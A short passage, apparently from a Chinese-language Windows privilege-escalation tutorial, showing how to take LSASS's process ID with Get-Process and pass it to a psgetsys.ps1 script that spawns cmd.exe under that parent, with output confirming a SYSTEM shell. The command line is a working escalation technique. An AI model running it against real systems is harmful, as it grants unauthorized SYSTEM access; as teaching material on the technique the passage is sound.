 我们还可以使用 Get-Process cmdlet 获取作为 SYSTEM（如 LSASS）运行的已知进程的 PID，并将 PID 直接传递给脚本，
从而减少所需的步骤数。
Windows PowerShell
PS C:\Users\jordan\Desktop> .\psgetsys.ps1; [MyProcess]::CreateProcessFromParent((Get-Process "lsass").Id,"c:\Windows\Sy
stem32\cmd.exe","")
[+] Got Handle for ppid: 692
[+] Updated proc attribute list
[+] Starting c:\Windows\System32\cmd.exe...True - pid: 7552 - Last error: 87
PS C:\Users\jordan\Desktop>
Administrator: c:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>